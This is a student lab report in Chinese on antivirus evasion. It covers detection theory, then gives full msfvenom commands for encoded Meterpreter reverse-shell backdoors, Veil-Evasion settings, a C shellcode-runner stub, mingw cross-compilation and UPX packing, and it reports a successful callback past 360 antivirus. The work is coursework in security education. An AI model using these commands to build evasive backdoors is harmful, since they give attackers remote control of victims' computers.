2019-2020-2 20175325石淦铭《网络对抗技术》Exp3 免杀原理与实践

目录:

- 基础知识

- 实验内容

- 实验感想

基础知识:

(1)杀软是如何检测出恶意代码的?

- 基于特征码的检测:可执行文件包含特征码库中的某段数据就会被认为是恶意代码。

- 启发式恶意软件检测:一个软件在干通常是恶意软件干的事,看起来了像个恶意软件,就把它当成一个恶意软件。

- 基于行为的恶意软件检测:根据程序有什么行为来判断他是好是坏。

(2)免杀是做什么?

- 木马或恶意程序、软件避免被杀毒软件或管理员发现并删除。

(3)免杀的基本方法有哪些?

- 改变特征码:对于exe可以加壳,对于shellcode可以用encode编码、基于payload重编译,对于源代码可以用其他语言重写。

- 伪装,防止被行为查杀,使用隧道技术

- 减少对系统的修改

(4)开启杀软能绝对防止电脑中恶意代码吗?

- 开启杀软并不能绝对防止电脑中恶意代码,有些恶意代码并不能被检测出,但是日常生活中的病毒可以降低电脑中恶意代码的概率,但是安装一个靠谱杀软真的太重要了。

实验内容:

一、使用msf生成后门程序的检测并生成如jar之类的其他文件



1、将上次实验生成的后门程序放到virscan上,我们可以看到扫描的结果:



2、利用msfvenom对后门进行编码处理(进行编码十次): msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b ‘x00’ LHOST=192.168.216.132 LPORT=5325 -f exe > fyhtvxq.exe

3、将生成的文件放到网站上再次进行扫描,扫描结果如下:

4、无论编码多少次结果都是一样,所以想要利用编码次数来达到免杀效果是不行的。

5、msf生成jar文件msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.216.132 LPORT=5325 x> backdoor.jar并将生成的为文件进行扫描

二、Veil-Evasion

1、安装Veil-Evasion





2、使用veil-evasion输入指令use Evasion



3、输入指令list



4、输入下面的指令设置veil:

use 7

set LHOST 192.168.216.132

set LPORT 5325



5、输入generate生成payload,名字设为payload5325

6、扫描结果如下:

三、使用C + shellcode编程

1、首先使用msfvenom生成shellcode数组msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.216.132 LPORT=5325 -f c

2、然后使用gedit用编写c语言恶意代码5325met-CrossCompling.c

unsigned char buf[]= //省略的shellcode数组具体内容

int main()

{

int (*func)()=(int(*)())buf;

func();

}



3、最后使用mingw-w64将c语言文件生成exe文件:i686-w64-mingw32-g++ 5228met-CrossCompling.c -o 5325met-CrossCompling.exe

4、对该.exe文件 进行检测

四、加壳工具



1、该指令加壳的命令格式:upx #需要加壳的文件名 -o #加壳后的文件名

2、输入指令:upx 5325met-CrossCompling.exe -o 5325.upxed.exe

3、进行扫描看结果

五、使用其他课堂未介绍方法

-

1、生成shellcode

msfvenom -p windows/meterpreter/reverse_https -e x86/xor_dynamic -i 5 -b 'x00' lhost=192.168.216.132 lport=5325 -f c -o shell.c

2、c+shellcode用codeblocks编译,生成.exe后进行扫描

-

拷贝在Windows下软件查杀

结果很意外,感觉360不是很靠谱

六、通过组合应用各种技术实现恶意代码免杀

1、运用压缩壳+上面的C+shellcode进行扫描

2、使用不同编码器:msfvenom -p windows/meterpreter/reverse_https -e x86/bloxor LHOST=192.168.216.132 -f c命令生成的shellcode数组拷贝到c文件中扫描结果如下



七、用另一电脑实测,在杀软开启的情况下,可运行并回连成功,注明电脑的杀软名称与版本

-

系统:win10

-

杀软:360杀毒

-

与本机杀软共生

-

回连成功:

实验感想:

通过此次实验,对于网络安全的问题有了更深的体会,在安装各个程序的时候会出现问题,而且有些刚从虚拟机拖出来就被360杀了,收获多多。在当今社会,我们要时时刻刻提高安全防范意识,定期检查自己的电脑,防止别人恶意盗取利用自己的信息。